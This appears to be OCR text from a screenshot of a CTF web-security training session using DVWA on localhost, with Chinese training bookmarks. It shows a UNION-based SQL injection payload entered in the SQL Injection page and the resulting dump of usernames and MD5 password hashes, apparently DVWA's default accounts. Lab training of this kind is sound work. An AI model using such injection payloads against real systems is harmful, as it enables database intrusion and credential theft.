 7月14日CTF-WEB培训.pdf
Vulnerability: SQL Injecti
附加组件管理器
HackBar V2 – 下载
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+union+select+passwor
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
FreeBuf
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select password,user from users #
First name: admin
Surname: admin
ID: 1' union select password,user from users #
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: admin
ID: 1' union select password,user from users #
First name: e99a18c428cb38d5f260853678922e03
Surname: gordonb
ID: 1' union select password,user from users #
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: 1337
ID: 1' union select password,user from users #
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: pablo
ID: 1' union select password,user from users #
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: smithy